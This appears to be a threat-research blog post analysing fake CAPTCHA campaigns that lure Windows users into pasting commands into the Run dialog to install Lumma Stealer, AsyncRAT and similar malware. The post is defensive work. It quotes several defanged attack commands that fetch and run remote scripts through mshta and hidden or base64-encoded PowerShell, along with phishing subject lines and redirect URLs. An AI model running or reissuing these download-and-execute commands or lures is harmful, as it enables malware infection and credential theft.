Cybermenaces
Fake CAPTCHA Attacks Deploy Infostealers and RATs in a Multistage Payload Chain
We have detected a new tactic involving fake CAPTCHA pages that trick users into executing harmful commands in Windows. This scheme uses disguised files sent via phishing and other malicious methods.
Report Summary:
- Trend™ Research uncovered a wave of fake CAPTCHA pages that trick users into pasting malicious commands into the Windows Run dialog. These campaigns feature the use files (e.g., MP3, PDF) embedded with obfuscated JavaScript, delivered via phishing emails, malvertising, or SEO poisoning. Payloads are executed in-memory using mshta.exe or PowerShell, often bypassing traditional file-based detection.
- These attacks enable data exfiltration, credential theft, remote access, and loader deployment via malware such as Lumma Stealer, Rhadamanthys, AsyncRAT, Emmenhtal, and XWorm. Business risks include compromised endpoints, unauthorized data access, and operational disruption through persistent backdoors and C&C channels.
- Organizations operating Windows-based environments with minimal script execution restrictions are affected. These campaigns abuse multiple legitimate platforms, including file-sharing services, content and search platforms, music repositories, URL redirectors and document hosts. The attacks exploit trust in CAPTCHA interfaces and familiar brands.
- Disabling access to the Run dialog and public file-sharing platforms, along with hardening browser settings, can significantly reduce exposure to this threat. See the mitigation guidance below for additional best practices and an overview of how Trend Micro solutions can help defend against these attacks.
- Trend Vision One™ detects and blocks the IOCs discussed in this blog. Trend Vision One customers can also access hunting queries, threat insights, and threat intelligence reports to gain rich context and the latest updates on these attacks.
In recent months, there has been a notable surge in fake CAPTCHA cases in Trend Micro™ Managed Detection and Response (MDR) investigations. These fake CAPTCHAs arrive via phishing emails, URL redirection or malvertisement, or SEO poisoning. All observed cases exhibit similar behavior of instructing users to copy and paste a malicious command in the Windows run dialog. The script then uses Microsoft HTML Application Host (mshta) or base64-encoded PowerShell to execute a highly obfuscated command, which, in turn, connects to another site and executes multistage encoded scripts directly to the memory.
A unique observation from our analysis is that these sites are now hosting specially crafted .mp3 files containing injected and highly obfuscated JavaScript. This triggers a multistage process that ultimately downloads various types of threats, including Lumma Stealer, Emmenhtal, Rhadamanthys, AsyncRAT, and XWorm.
We will highlight the end-to-end analysis of these cases and outline the tactics, techniques, and procedures (TTPs) used in these campaigns.

Initial Access
Users encounter a CAPTCHA page that mimics a legitimate human verification prompt, often while browsing seemingly harmless content websites. In some instances, phishing emails are used to redirect users to these deceptive pages. The page would instruct users to copy and paste a command into the Run dialog (Win + R) as part of the “verification” process. Once executed, the command launches a malicious script that installs a variety of threats on the machine.
Below are some of the commands observed in our analyses that users were prompted to run:
- mshta.exe hxxps://ernier[.]shop/lyricalsync[.]mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203
- mshta.exe hxxps://zb-files[.]oss-ap-southeast-1[.]aliyuncs[.]com/DPST_doc.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 815403

- mshta.exe hxxp://ok[.]fish-cloud-jar[.]us/ # "Authentication needed: Secure Code 3V8MUR-9PW4S"
- mshta.exe hxxps://yedik[.]shop/Tech_House_Future[.]mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203
- mshta.exe hxxps://x63-hello[.]live/nF3mXcQ9FVjs1sMt[.]html #'' I'm human ID241619''
- mshta.exe hxxps://welcome12-world[.]com/wpDoQRpZt2PIffud[.]html #'' I'm human ID233560''
- mshta.exe hxxps://w19-seasalt[.]com/mbDjBsRmxM1LreEp[.]html #'' I'm human ID984662''
- PowerShell.exe -W Hidden -command $uri = 'hxxps[://]fessoclick[.]com/clck/dub.txt'; $content = (Invoke-WebRequest -Uri $uri).Content; Invoke-Expression $content”
- cmd /c "powershell -w h -e aQBlAHgAKABpAHcAcgAgAC0AVQByAGkAIAAnAGgAdAB0AHAAcwA6AC8ALwB2AGkAZQB3AGUAcgAtAHYAYwBjAHAAYQBzAHMALgBjAG8AbQAvAGkAbgAuAHAAaABwAD8AYQBjAHQAaQBvAG4APQAxACcAKQA=" && ✅ I am not a robot - reCAPTCHA ID: 7845
- mshta hxxps://check[.]nejyd[.]icu/gkcxv[.]google?i=db47f2d4-a1c2-405f-ba9f-8188d2da9156 REM ✅ Human, not a robot: Verification САРTCHA ID:658630
- PoWeRsHeLl -w h -c cUr"L.E"x"E" -k -L hxxp"s://ka"j"e"c.icu"/f"04b18c2f7ff"48bdbf06"701"38"f9eb2"4f.txt | pow"e"rs"h"el"l" -
Analysis of the phishing emails reveals recurring themes. Subject lines reference guest belongings, create urgency, and invoke concerns around security or confidentiality. These emails typically mention specific items purportedly left behind and use a formal, professional tone to enhance credibility and prompt swift user action. Examples of email subjects include the following:
Action Required - Guest’s Valuable Items Left Behind
Attention Required: Guest’s Personal Diary & Documents Found
Critical Notice: Guest’s Safe Deposit Box Left Unlocked
Emergency Notice: Guest’s Medical Equipment Left at Property
Final Attempt: Guest’s Expensive Items Left in Room – Urgent Action Required
Guest Items Left at Your Property – Immediate Attention Required
High-Risk Item: Guest’s Confidential Laptop Left Unsecured
Immediate Contact Needed - Guest Items
Legal & Security Concern: Guest’s Passport & Immigration Papers Forgotten
Lost & Found Update: Guest’s Electronic Devices Discovered
Please Contact Guest - Forgotten Belongings
RV: Time-Sensitive: Guest’s Lost Credit Cards Found
Security Alert: Guest’s Laptop and Phone Left at Property
Time-Sensitive: Guest’s Lost Credit Cards Found
Urgent Attention - Guest Items at Your Hotel
Urgent Security Concern: Guest’s Unclaimed Identification Documents
The embedded URLs in each phishing email exploit the credibility of legitimate domains such as https://xxx[.]51.ca and hxxps://www[.]xxxnet.dk, to appear trustworthy to unsuspecting users. Once clicked, however, these URLs redirect users to the landing pages of the fake CAPTCHA domains.
- hxxps://sns[.]xx[.]ca/link[.]php?url=///guests-reservid[.]com
- hxxps://sns[.]xx[.]ca/link[.]php?url=///guest-idreserve[.]com
- hxxps://sns[.]xx[.]ca/link[.]php?url=///idguset-reserve[.]com
- hxxps://sns[.]xx[.]ca/link[.]php?url=///guestdocfound[.]com
- hxxps://sns[.]xx[.]ca/link[.]php?url=///itemsfoundguest[.]com
- hxxps://sns[.]xx[.]ca/link[.]php?url=///guestitemsfound[.]com
- hxxps://www[.]xxxnet[.]dk/out[.]php?link=///guests-reservid[.]com

In some cases, the phishing emails attach a PDF instead of including a direct link. Once opened, the PDF redirects the user to a fake CAPTCHA landing page. In the sample PDF shown below, the user is redirected to the fake page upon clicking the embedded link “hxxps://viewer-vccpass[.]com”.

The activity was captured through our Vision One telemetry, enabling deeper analysis into the impact of each incident. In another example shown below, clicking a link from emails received in Outlook will launch Microsoft Edge and redirect them to the FakeCaptcha page “guest-idreserve[.]com”. Through our MxDR monitoring, we are able to track all activities related to the fake CAPTCHA campaign across multiple cases. This visibility allows for a rapid deep dive and immediate response to contain the threat and minimize potential damage.
processCmd: "C:\Program Files (x86)\Microsoft Office\Office16\OUTLOOK.EXE" /restore
eventSubId: 2 - TELEMETRY_PROCESS_CREATE
objectFilePath: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
objectCmd: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument https://ddec1-0-en-ctp.trendmicro.com/wis/clicktime/v1/query?url=https%3a%2f%2fsns.51.ca%2flink.php%3furl%3d%2f%2f%2fguest%2didreserve.com&umid=752b0533-6767-40ff-912a-4588faff641e&rct=1741302019&auth=425f1f34671f589a3c09af172bfc11942b97c2dc-1a12aafe890dacb37dba6b470ea1876e59d08cbe

Attackers also use SEO poisoning to lure victims to fake CAPTCHA landing pages. In one case, a user searching for “Longleat House” on Google. Using browsing history data from the forensic app in Trend Vision One, we were able to identify the exact search query: “Longleat House Entrance.” As shown in Figure 5, searching for this phrase returned a top-ranking result, a compromised legitimate website, which leads to a fake CAPTCHA landing page.

Accessing the site leads to a fake CAPTCHA page instructing users to paste a malicious, obfuscated command into the Run dialog. This command then executes a remote script directly in memory.

Execution
For clarity, we focus on analyzing fake CAPTCHA attacks that embed malicious scripts within MP3 files, given their unique technique. While specific scripts and stages might vary across incidents, the overall pattern and behavior remain consistent.

Telemetry indicates that mshta executes the file lyricalsync.mp3, a crafted MP3 file hosted on hxxps://ernie[.]shop.
File path: C:\Windows\System32\mshta.exe
"C:\WINDOWS\system32\mshta.exe" hxxps://ernier[.]shop/lyricalsync.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203
C:\Users\srt\AppData\Local\Microsoft\Windows\INetCache\IE\TKYD709X\lyricalsync.mp3
Threat intelligence identified several referrer URLs associated with hxxps://ernier[.]shop/lyricalsync[.]mp3. Visiting these URLs leads to landing pages displaying a fake CAPTCHA instructing users to copy and paste a malicious command into the Run dialog. This behavior was consistent across other cases we analyzed. While the exact URLs hosting the MP3 file might differ, each one includes a referrer URL that ultimately redirects users to a fake CAPTCHA page.
![Referrer URLs of hxxps://ernier[.]shop/lyricalsync[.]mp3](/content/dam/trendmicro/global/en/research/25/e/unmasking-fake-captcha-cases-in-mxdr-investigations/Fig-8.png)
Visiting one of these referrer URLs will redirect the user to a fake CAPTCHA prompt, often labeled “Verify You Are Human” or “I’m not a robot”.

When the user clicks “I'm not a robot”, they are prompted to copy and execute malicious code on their machine. In this example, the screen would display the following:

As with other fake CAPTCHA campaigns, the threat actors are actively updating both the URLs and the scripts on these sites. As shown in Figure 11, a different URL was used just one day after our initial analysis, and the page’s appearance has also changed. This tactic allows the attackers to maintain the operation's continuity — if one URL is blocked or taken down, they can quickly switch to a new one.
